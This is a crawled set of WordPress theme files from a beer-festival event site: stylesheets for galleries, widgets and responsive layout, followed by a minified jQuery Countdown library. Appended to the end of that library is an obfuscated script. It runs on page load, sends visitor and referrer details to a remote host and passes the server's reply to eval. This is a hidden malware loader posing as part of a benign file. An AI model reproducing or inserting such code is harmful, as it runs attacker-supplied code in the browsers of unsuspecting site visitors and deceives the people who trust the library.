    text-align: left;
    float: left;
    width: 70%;
    margin-bottom: 10px;
}

.commingsoon-subscribe .input-effect input {
    min-height: 47px;
    padding: 10px 20px;
}

.commingsoon-subscribe .hover-effect {
    padding: 0 !important;
    border-radius: 0;
    float: left;
    margin-left: auto;
}

.commingsoon-subscribe .hover-effect input[type=submit] {
    background: transparent;
    padding: 10px 20px;
    height: 47px;
    border: 0;
    color: #fff;
    cursor: pointer;
    border-radius: 0;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}


.header-single-slider a.hover-effect2.active, .header-single-slider a.hover-effect2:hover {
    color: #ffffff;
}

/*
==========================================
    10. Photo Gallery
==========================================
*/

#gallery {
	background: #fff;
    position: relative;
    z-index: 2;
}

.photo-gallery .col-lg-3 {
    padding-right: 2px;
    padding-left: 2px;
}

.photo-gallery .gallery-item {
    overflow: hidden;
    position: relative;
    margin-bottom: 4px;
    display: block;
}

.gallery-item img {
    width: 100%;
    -webkit-transition: .5s all;
    transition: .5s all;
}

.gallery-item:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.gallery-item .overlay {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, .78);
    text-align: center;
    -webkit-transform: scale(.8);
    transform: scale(.8);
    -webkit-transition: .3s all;
    transition: .3s all;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
}

.gallery-item:hover .overlay {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
}


.wp-block-search .wp-block-search__button {
    background: #0574f7;
    color: #ffffff;
}

.wp-block-calendar table caption{
	color: #0574f7;
}

.wp-block-table table td {
    border: 1px solid #b8c1c7;
}

.wp-block-table figcaption {
    text-align: center;
}

.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
    color: #fff;
}

.wp-block-table table td {
    text-align: center;
}

.wp-block-image figcaption {
    text-align: center;
}

.wp-block-file .wp-block-file__button {
    background: #195bfc;
}

.sidebar .widget_block.widget_calendar {
    padding: 15px 10px;
}

.wp-block-calendar table th {
    color: #fff;
    background: #0574f7;
}

.wp-block-button a{
	background: #0574f7;
}

.wp-block-button a.wp-block-button__link:hover{
	color: #0574f7 !important;
	background: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.malmobeerweek.se/wp-content/themes/eventpress/css/widget.css?ver=2.0.34
body_size: 1634
content:
/* Widget Search */
.widget_search input[type=submit],
.wp-block-loginout a, .wp-block-button a.wp-block-button__link {
    padding: 10px 15px;
    height: 50px;
    color: #fff;
    border: 1px solid;
    border-radius: 4px;
    cursor: pointer;
    -webkit-transition: .3s all;
    transition: .3s all;
}

input[type=submit]:hover,
input[type=submit]:focus {
    background: #fff;
}

input.search-field::placeholder {
    position: absolute;
    left: 16px;
    width: 100%;
    top: 12px;
    color: #b0afaf;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    z-index: -1;
}
input.search-field {
    width: 79%;
    float: left;
    margin-right: 10px;
    margin-bottom: 0;
    position: relative;
    padding: 0!important;
    margin: 0px 0 40px;
    border-color: #f2f2f2;
    min-height: 50px;
    border-radius: 3px;
    width: 100%;
    border-radius: 3px;
    border: 1px solid #b0afaf;
    padding: 7px 14px!important;
    -webkit-transition: 0.4s !important;
    transition: 0.4s!important;
    background: transparent;
}

.widget_media_gallery .gallery {
    padding: 0px 10px;
}

.widget form.search-form {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.widget form.search-form label {
    flex: auto;
    margin-right: 10px;
}

.widget input.search-field {
    margin-bottom: 0;
    float: none;
    width: 100%;
}

.widget h5 {
    padding: 15px 15px 15px;
    border-bottom: 1px solid #d3d6db;
}

.widget_media_image img,
.widget_media_video .wp-video iframe {
    width: 100%;
}

.widget_categories ul li a,
.widget_archive ul li a {
    display: contents !important;
}

.widget_text .textwidget,
.widget_media_image img,
.widget_media_video .wp-video,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget form.search-form,
.widget_categories ul,
.widget_categories form,
.widget_pages ul,
.widget_meta ul,
.widget_archive ul,
.widget_nav_menu ul,
.widget_rss ul,
.widget_media_gallery .gallery,
.widget_block ul,
.widget_block ol,
.widget_block .wp-block-search .wp-block-search__inside-wrapper {
    padding: 20px 15px;
}

.sidebar .widget_recent_comments li {
    word-break: break-all;
}

.widget_nav_menu ul ul {
    padding: 0;
    padding-left: 1em;
}

.widget_archive select {
    margin: 20px 15px;
	width: 90%;
}

.widget ul li a {
	color: #0e0e0e;
}

.widget_categories ul li a,
.widget_meta ul li a,
.widget_archive ul li a,
.widget_nav_menu ul li a  {
    color: #0e0e0e;
    margin-bottom: 10px;
    display: block;
    -webkit-transition: .3s all;
    transition: .3s all;
}

.widget_categories ul li a:hover:after,
.widget_meta ul li a:hover:after,
.widget_archive ul li a:hover:after,
.widget_nav_menu ul li a:hover:after {
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px)
}

.widget_categories ul li a:after,
.widget_meta ul li a:after,
.widget_archive ul li a:after,
.widget_nav_menu ul li a:after {
    font-family: FontAwesome !important;
    speak: none;
    font-style: normal;
    content: "\f178";
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    float: right;
    font-size: 12px;
    line-height: 21px;
	-webkit-transition: .3s all;
    transition: .3s all;
}

/* Recent Post */
aside#recent-posts-2 a {
    font-weight: 700;
}
.recent-post {
    padding: 20px 15px;
}

.recent-post img {
    width: 100%;
    margin-bottom: 20px;
}

.widget_recent_entries h5 {
    line-height: 24px;
    word-spacing: 1px;
    margin-bottom: 10px;
}

.widget_recent_entries ul li {
    display: inline-block;
}
/* Tags */

.widget_tag_cloud .tagcloud {
    padding: 20px 15px;
}

.widget_tag_cloud .tagcloud a,
.wp-block-tag-cloud a {
    display: inline-block;
    margin: 0 10px 10px 0;
}

.widget_tag_cloud .tagcloud a,
.wp-block-tag-cloud a {
	display: inline-block;
    color: #0e0e0e;
    border-width: 1px;
    border-style: solid;
    border-top-width: 3px;
    line-height: 20px;
    padding: 2px 10px 0px;
    font-size: 14px !important;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.widget_tag_cloud .tagcloud a:hover,
.wp-block-tag-cloud a:hover {
    color: #f9f9f9;
}

.wp-block-tag-cloud a {
    border-color: #0574f7;
}

.wp-block-tag-cloud a:hover,
.wp-block-tag-cloud a:focus {
	coloe:#ffffff;
    background: #0574f7;
}

/* Calender */

.widget_calender .widget-title {
    padding: 20px 15px 15px;
    border-bottom: 1px solid #d3d6db;
}

.widget .calendar_wrap {
    padding: 20px 16px;
}

.widget_calendar table {
    border-collapse: inherit;
    border-spacing: 5px;
    border: 0 none;
    padding: 0px;
    margin: 0;
    line-height: 18px;
    text-align: center;
    table-layout: fixed;
    width: 100%;
}

.widget_calendar table caption,
.wp-block-calendar table caption {
    text-align: center;
    font-size: 18px;
    font-weight: 600;
    border-top: 1px solid #6c757d;
}

.widget_calendar table th {
    margin: 0;
    padding: 0px 15px 10px;
    border: 0 none;
    width: 11.6%;
    font-weight: 600;
    text-align: center;
}

.widget_calendar table td, .widget_calendar table th {
    font-size: 16px;
    list-style-type: none;
    width: 11.6%;
    text-align: center;
    margin-bottom: 8px;
    font-weight: 400;
}

.widget_calendar table #prev {
    text-align: left;
}

.widget_calendar table #prev a {
    font-weight: 600;
    color: #000;
    line-height: 35px;
    padding-left: 10px;
}

.days li {
    list-style-type: none;
    display: inline-block;
    width: 11.6%;
    text-align: center;
    margin-bottom: 8px;
}

.days li.disable {
    opacity: .6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
}

.widget_calendar tbody td a {
    color: #fff;
    padding: 7px 10px 4px;
    border-radius: 8px;
}

/* Calender Responsive*/
@media screen and (max-width:920px) {

    .weekdays li,
    .days li {
        width: 11.1%;
    }
}

@media screen and (max-width: 420px) {

    .weekdays li,
    .days li {
        width: 11.6%;
    }

    .days li .active {
        padding: 2px;
    }
}

@media screen and (max-width: 290px) {

    .weekdays li,
    .days li {
        width: 11.6%;
    }
}

 /* widget */
.widget_recent_comments li a {
    font-weight: 700;
}

.widget_calendar .wp-block-calendar table th {
    padding: 5px;
}

.sidebar .widget_product_categories ul, 
.sidebar .widget_products ul {
    padding: 20px 15px;
}

.widget_shopping_cart .widget_shopping_cart_content {
    padding: 20px 15px;
}

.ln-content .wp-block-latest-comments {
    padding: 0;
}

input[type=submit]:hover,
input[type=submit]:focus {
    color: #0574f7;
}

.sidebar .logged-in.wp-block-loginout,
.sidebar .wp-block-button {
    padding: 20px 15px;
}


--- FILE ---
content_type: text/css
request_url: https://www.malmobeerweek.se/wp-content/themes/eventpress/css/responsive.css?ver=2.0.34
body_size: 1815
content:
@media only screen and (min-width:1600px) {
    .counter-section .separator01 {
        top: -60px;
    }
	.footer-section .separator {
		top: -45px;
	}
}

@media only screen and (min-width:1400px) {

    #latest-news .separator02,
    header .separator {
        bottom: -45px;
    }

    .page-s .separator,
    #latest-news .separator,
    .about-events .separator {
        top: -45px;
    }
}


@media only screen and (min-width:1400px) and (max-width: 1550px) {
	.footer-section .separator, .counter-section .separator01 {
		top: -35px;
	}
    .page-s .separator {
        top: -35px;
    }

    #latest-news .separator02, header .separator {
        bottom: -35px;
    }

    .page-s .separator, #latest-news .separator, .about-events .separator {
        top: -35px;
    }


}

@media only screen and (min-width:991px) and (max-width:1270px){
    .blog-post .meta-info li {
        margin-bottom: 5px;
    }

    .blog-post .meta-info li:last-child {
        margin-bottom: 0;
    }

    .commingsoon-subscribe .input-effect {
        width: 64%;
    }
}

@media only screen and (min-width:991px) and (max-width:1199px){
	.navbar-flex {
		max-width: 580px;
	}
}


@media only screen and (min-width:992px) {

	.navbar-nav > li > ul {
		left: 0;
		top: auto;
	}
	
	.christ-dropdown,
	.christ-dropdown > li > ul {
		position: absolute;
		right: calc(100% + 0px);		
		width: 220px;
		text-align: left;
		visibility: hidden;
		background: #fff;
		-ms-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
		-o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
		box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
		-webkit-transition: all 0.3s ease-in-out 0s;
		transition: all 0.3s ease-in-out 0s;
		-webkit-transform: scale(0);
		transform: scale(0);
		-webkit-transform-origin: 0 0;
		transform-origin: 0 0;
		z-index: 999;
	}
	.christ-dropdown > li > ul {
		top: 0;
	}
	
	.christ-dropdown > li > ul > li > ul > li > ul > li > ul {
		left: calc(100% + 0px);
	}
	
	.christ-dropdown > li:hover > ul,
	.christ-dropdown > li.focus > ul,
	.navbar .nav-item:hover > .christ-dropdown,
	.navbar .nav-item.focus > .christ-dropdown	{
		visibility: visible;
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	.christ-dropdown li a {
		padding: 10px 15px;
		-webkit-transition: .3s all;
		transition: .3s all;
		display: block;
		margin-left: 0;
	}
	
	.christ-dropdown > li.focus > a,
	.christ-dropdown li a:hover {
		color: #fff;
	}

	.christ-dropdown li {
		position: relative;
	}
}

@media only screen and (max-width:992px) {

    #latest-news .separator02,
    header .separator {
        bottom: -20px;
    }

    .page-s .separator,
	#latest-news .separator, 
	.about-events .separator, #contact .separator {
        top: -12px;
    }

	
	.footer-section .separator,
    .counter-section .separator01 {
        top: -20px;
    }

    .header-right li.ln {
        margin-top: -10px;
    }

    .header-single-slider h3 {
        font-size: 24px;
        line-height: 24px;
    }

    .header-single-slider h1 {
        font-size: 40px;
        line-height: 46px;
    }

    .header-single-slider hr {
        width: 200px;
        margin: 15px 0 15px;
    }

    .header-single-slider h2 {
        font-size: 36px;
        line-height: 45px;
    }

    .header-single-slider a.hover-effect2 {
        margin-top: 20px;
        margin-right: 10px;
    }

    .wedding-person p {
        width: 90%;
    }

    .timer li {
        width: 49%;
        margin-bottom: 100px;
    }

    .timer li:nth-child(3),
    .timer li:last-child {
        margin-bottom: 0;
    }

    .timer li>div {
        padding: 40px 0px 20px;
    }

    .donate-img {
        margin-top: 70px;
    }

    #latest-news .row>div:first-child .single-news {
        margin-bottom: 40px;
    }

    .photo-gallery ul li {
        width: 32.5%;
    }

    #contact {
        padding-top: 90px;
    }

    #contact:after,
    #contact:before {
        background-size: 30% !important;
    }

    .single-news img {
        width: 100%;
    }

    #gallery:before,
    #gallery:after {
        display: none;
    }

    #breadcrumb-area {
        padding: 100px 0 100px;
    }

    .blog-input {
        width: 84%;
    }

    .commingsoon-subscribe .input-effect {
        width: 66%;
    }

    .modal-video-close-btn {
        right: 30px;
        top: -40px;
    }

    /* Mobile Menu */   

    .mobile-menu-area {
        bottom: 0;
        top: 76px;
    }

    .mean-container .mean-nav {
        margin-top: -4px;
    }

    .mean-container a.meanmenu-reveal {
        -webkit-transform: translateY(-52px);
                transform: translateY(-52px);
    }

    .is-sticky .mean-container a.meanmenu-reveal {
        -webkit-transform: translateY(-52px);
                transform: translateY(-52px);
    }
	
	.logo-bbc,
    .navbar-brand {
        padding: 5px 0px 5px 15px;
    }
}

@media only screen and (max-width:768px) {
	
	.logo-bbc img {
		width: 130px;
	}
	
	header .owl-dots {
		right: -5px;
	}
	
	.comment-list article {
		padding: 10px 15px;
	}

    /* mbl Menu */

    .header-right-mbl {
        top: 16px;
    }

    .mean-container .mean-nav {
        margin-top: -24px;
    }

    .mean-container a.meanmenu-reveal {
        -webkit-transform: translateY(-54px);
		transform: translateY(-54px);
    }

    .is-sticky .mean-container a.meanmenu-reveal {
        -webkit-transform: translateY(-54px);
                transform: translateY(-54px);
    }

    /* End Menu */
    .header-single-slider .text-center hr {
        margin-left: auto;
        margin-right: auto;
    }

    .navbar-brand img {
        width: 70%;
    }

    .navbar {
		padding: 18px 0;
	}

    .photo-gallery ul li {
        width: 49%;
    }

    .page-s .separator {
        top: -15px;
    }

    #latest-news .separator02,
    header .separator {
        bottom: -15px;
    }

}

@media only screen and (max-width:540px) {
	
	.footer-section .separator,
	.counter-section .separator01 {
        top: -14px;
    }

    .sidenav {
        right: 0;
        left: auto;
        width: 90%;
        overflow-y: scroll;
    }

    .header-left>div {
        padding: 10px 5px 0;
    }

    .header-left>div:before {
        display: none;
    }

    .header-left>div:after {
        display: none;
    }

    #header-top {
        font-size: 12px;
    }

    .header-single-slider h1 {
        font-size: 30px;
        line-height: 36px;
    }

    .header-single-slider h3 {
        font-size: 20px;
    }

    .header-single-slider h2 {
        font-size: 30px;
        line-height: 36px;
    }

    .header-single-slider hr {
        margin: 10px 0;
    }

    .header-single-slider a.hover-effect2 {
        padding: 8px 22px 6px;
        margin-top: 10px;
        font-size: 12px;
    }

    .timer li {
        width: 100%;
        margin-bottom: 100px;
    }

    .timer li:nth-child(3) {
        margin-bottom: 100px;
    }

    #latest-news .separator02,
    header .separator {
        bottom: -10px;
    }

    .photo-gallery ul li {
        width: 100%;
    }

    .footer-section .separator {
        top: -4px;
    }
	
}


@media only screen and (max-width:575px) {

    #latest-news .row>div:nth-child(2) .single-news {
        margin-bottom: 40px;
    }

    h2 {
        font-size: 30px;
        line-height: 30px;
    }

    .timer li {
        font-size: 26px;
    }

    .timer li span {
        font-size: 40px;
    }

    #breadcrumb-area {
        padding: 70px 0 75px;
    }

    .commingsoon-subscribe .input-effect {
        float: none;
        margin-left: auto;
        margin-right: auto;
        width: 80%;
    }

    .commingsoon-subscribe .hover-effect {
        float: none;
    }
    
    .blog-input {
        margin-bottom: 10px;
    }

    .post-author {
        padding: 20px 15px;
    }

    
    .search-404 .hover-effect {
        margin-left: auto;
        margin-right: auto;
    }

    .page-s .separator {
        top: -10px;
    }

    #page-404 h3 {
        font-size: 30px;
        line-height: 36px;
    }
}


@media only screen and (max-width:450px) {
    .header-single-slider figure img {
        min-height: 230px;
    }

    .header-single-slider h1 {
        font-size: 20px;
        line-height: 26px;
        font-weight: 700;
    }

    .header-single-slider h3 {
        font-size: 16px;
        line-height: 18px;
    }

    .header-single-slider h2 {
        font-size: 20px;
        line-height: 26px;
    }

    .header-single-slider hr {
        margin: 5px 0;
    }

    .header-single-slider .hover-effect2 {
        padding: 10px 26px 8px;
        font-size: 12px;
        margin-top: 10px;
    }

    .page-s .separator,
    #latest-news .separator,
    .about-events .separator {
        top: -13px;
    }

    section#page-404.page-s .separator {
        top: -10px;
    } 

    .blog-post .post-content {
        padding: 20px 15px;
    }

    .blog-post .meta-info {
        padding: 20px 15px;
    }

    .about-btns {
        text-align: center;
    }
}

@media only screen and (max-width:400px) {

    .footer-section .thanks {
        font-size: 40px;
    }

    .footer-section .title-seprator {
        margin-top: 25px;
    }

    .footer-payment li {
        padding-bottom: 10px;
    }

    .commingsoon-subscribe .input-effect {
        width: 90%;
    }

}

--- FILE ---
content_type: text/javascript
request_url: https://www.malmobeerweek.se/wp-content/themes/eventpress/js/jquery.countdown.min.js?ver=6.4.3
body_size: 3432
content:
/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};